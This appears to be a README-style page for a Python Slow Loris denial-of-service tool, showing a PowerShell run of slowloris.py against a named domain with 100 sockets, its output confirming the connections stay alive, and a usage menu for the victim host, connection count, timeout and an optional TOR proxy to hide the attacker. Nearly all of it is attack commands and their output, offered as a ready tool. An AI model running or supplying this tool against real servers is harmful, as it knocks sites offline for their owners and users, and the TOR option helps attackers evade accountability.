 PS C:\Users\krist\documents\python\slow_loris> py slowloris.py -h kristofhracza.com -s 100 -t 10
Slow Loris
DoS
Target: kristofhracza.com || Sockets: 100
Setting up the sockets
All of the sockets are up
Sending keep alive headers
Sockets alive:100
Sending keep alive headers
Sockets alive:100
PS C:\Users\krist\documents\python\slow_loris> py slowloris.py
Usage:   slowloris-pro.py -h [ip] -s [connections] -t [timeout]
REQUIRED:
---------------------------------------------------
-h or --host :
The IP address of the victim (Host)
---------------------------------------------------
-s or --sockets:
The number of connections you want to make to the Target (Sockets)
---------------------------------------------------
-t or --timeout:
Refresh time (in sec)
---------------------------------------------------
OPTIONAL:
---------------------------------------------------
-m or --manual:
Displays this menu
---------------------------------------------------
-p or --proxy:
Sets TOR to be used as a proxy. This will not work on a LAN.
Note, that you will have to have TOR configured for this.
---------------------------------------------------
PS C:\Users\krist\documents\python\slow_loris>